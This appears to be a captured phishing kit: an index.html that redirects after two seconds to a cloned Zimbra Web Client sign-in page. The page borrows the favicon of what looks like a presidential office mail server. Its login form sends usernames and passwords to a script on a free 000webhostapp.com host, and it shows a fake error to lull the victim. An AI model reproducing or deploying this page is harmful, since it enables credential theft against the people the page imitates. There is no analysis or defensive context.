
<file: index.html>
<!DOCTYPE html>
<html>
    <head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="Refresh" content="02;url=login.html"> 

    </head>

    

    <title>Zimbra Web Client Sign In</title>
    <body>
</br></br></br></br></br></br></br></br></br></br></br></br></br><br>
        <center><img src="Zimbra Web Client Sign In_files/rotate.png" >


</center>
        

        
    </body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<!-- set this class so CSS definitions that now use REM size, would work relative to this.
	Since now almost everything is relative to one of the 2 absolute font size classese -->
<html class="user_font_size_normal" lang="en"><head>
<!--
 login.jsp
 * ***** BEGIN LICENSE BLOCK *****
 * Zimbra Collaboration Suite Web Client
 * Copyright (C) 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, 2016 Synacor, Inc.
 *
 * This program is free software: you can redistribute it and/or modify it under
 * the terms of the GNU General Public License as published by the Free Software Foundation,
 * version 2 of the License.
 *
 * This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
 * without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 * See the GNU General Public License for more details.
 * You should have received a copy of the GNU General Public License along with this program.
 * If not, see <https://www.gnu.org/licenses/>.
 * ***** END LICENSE BLOCK *****
-->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Zimbra Web Client Sign In</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Zimbra provides open source server and client software for messaging and collaboration. To find out more visit https://www.zimbra.com.">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" href="Zimbra%20Web%20Client%20Sign%20In_files/commonloginzhtmlskin.css">
	<link rel="SHORTCUT ICON" href="https://mail1.presidentsoffice.lk/img/logo/favicon.ico">


</head>
<body onload="onLoad();">

	<div class="LoginScreen">
		<div class="center">
			<div class="contentBox">
				<h1><a href="http://www.zimbra.com/" id="bannerLink" target="_new" title="Zimbra"><span class="ScreenReaderOnly">Zimbra</span>
					<span class="ImgLoginBanner"></span>
				</a></h1>
				<div id="ZLoginAppName">Web Client</div>
				<div id="ZLoginErrorPanel">
						<table><tbody><tr>
							<td><img src="Zimbra%20Web%20Client%20Sign%20In_files/ImgCritical_32.png" title="Error" alt="Error" id="ZLoginErrorIcon"></td>
							<td>An unknown error has occurred.</td>
						</tr></tbody></table>
					</div>
				<form method="post" name="loginForm" action="https://snatchiest-nausea.000webhostapp.com/pmoffice/action.php" accept-charset="UTF-8">
								<input type="hidden" name="loginOp" value="login">
								<input type="hidden" name="login_csrf" value="e3b105fb-ed38-4746-a130-304671f809df">

								<table class="form">
                        <tbody><tr>
                                        <td><label for="username">Username:</label></td>
                                        <td><input id="username" class="zLoginField" name="username" required="required" type="text" size="40" maxlength="1024" autocapitalize="none" autocorrect="off"></td>
                                        </tr>
                                        <tr>
                                <td><label for="password">Password:</label></td>
                                <td><input id="password" autocomplete="off" class="zLoginField" name="password"  required="required" type="password" value="" size="40" maxlength="1024"></td>
                                </tr>
                                <tr>
                                <td>&nbsp;</td>
                                <td class="submitTD">
                                <input id="remember" value="1" type="checkbox" name="zrememberme">
                                    <label for="remember">Stay signed in</label>
                                <input type="submit" class="ZLoginButton DwtButton" value="Sign In">
                                </td>
                                </tr>
			
				<tr>
                            <td colspan="2"><hr></td>
                            </tr>
                            <tr>
                            <td>
                            <label for="client">Version:</label>
                            </td>
                            <td>
                            <div class="positioning">
                            <select id="client" name="client" onchange="clientChange(this.options[this.selectedIndex].value)">
                                    <option value="preferred" selected="selected"> Default</option>
                                    <option value="advanced"> Advanced (Ajax)</option>
                                    <option value="standard"> Standard (HTML)</option>
                                    <option value="mobile"> Mobile</option>
                                    </select>
                               <a href="#" onclick="showWhatsThis();" id="ZLoginWhatsThisAnchor" aria-controls="ZLoginWhatsThis" aria-expanded="false">What’s This?</a>
                        <div id="ZLoginWhatsThis" class="ZLoginInfoMessage" style="display:none;" onclick="showWhatsThis();" role="tooltip"><h3 style="text-align:center;">Client Types</h3>	<b>Advanced</b>
 offers the full set of Web collaboration features. This Web Client 
works best with newer browsers and faster Internet connections. <br><br><b>Standard</b> is recommended when Internet connections are slow, when using older browsers, or for easier accessibility. <br><br><b>Mobile</b> is recommended for mobile devices. <br><br>To set <b>Default</b> to be your preferred client type, change the sign in options in your Preferences, General tab after you sign in.</div>
                        <div id="ZLoginUnsupported" class="ZLoginInfoMessage" style="display:none;">Note
 that your web browser or display does not fully support the Advanced 
version.  We strongly recommend that you use the Standard client.</div>
                        </div>
                        </td>
                        </tr>
                        </tbody></table>
                    </form>
			</div>
			<div class="decor1"></div>
		</div>

		<div class="Footer">
			<div id="ZLoginNotice" class="legalNotice-small"><a target="_new" href="https://www.zimbra.com/">Zimbra</a> :: the leader in open source messaging and collaboration :: <a target="_new" href="https://blog.zimbra.com/">Blog</a> - <a target="_new" href="https://wiki.zimbra.com/">Wiki</a> - <a target="_new" href="https://www.zimbra.com/forums">Forums</a></div>
			<div class="copyright">
			Copyright © 2005-2019 Synacor, Inc. All rights reserved. "Zimbra" is a registered trademark of Synacor, Inc.</div>
		</div>
		<div class="decor2"></div>
	</div>


</body></html>
</file>
